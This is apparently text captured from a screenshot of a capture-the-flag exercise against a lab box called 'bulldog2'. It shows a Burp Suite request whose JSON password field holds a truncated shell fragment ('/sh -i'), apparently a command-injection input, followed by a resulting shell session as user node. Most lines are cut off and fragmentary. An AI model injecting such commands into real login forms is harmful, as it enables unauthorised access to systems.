 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × 3 × 4 × 5 × +
g.social
Regi
Send
abdou@XPS15-AD: ~/ctfs/bull
Windows PowerShell
node@bulldog2: ~
Request
Pretty
1 POST /use
2 Host: ct
3 Content-
4 Accept:
5 User-Age
AppleWeb
Safari/
6 content-
7 Origin:
8 Referer:
9 Accept-E
10 Accept-L
11 Cookie:
=GS1.1.1
12 Connecti
13
14 {
15 "userna
16 "passw
"Passw
/sh -i
17 }
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun May 21 08:08:33 UTC 2023
System load: 1.33 Processes: 122
Usage of /: 61.2% of 9.78GB Users logged in: 0
Memory usage: 9% IP address for enp0s17: 10.66.4.100
Swap usage: 0%
335 packages can be updated.
251 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
node@bulldog2:~$ hostname
bulldog2
node@bulldog2:~$
Search... 0 matches Search... 0 matches
Done 310 bytes | 37 millis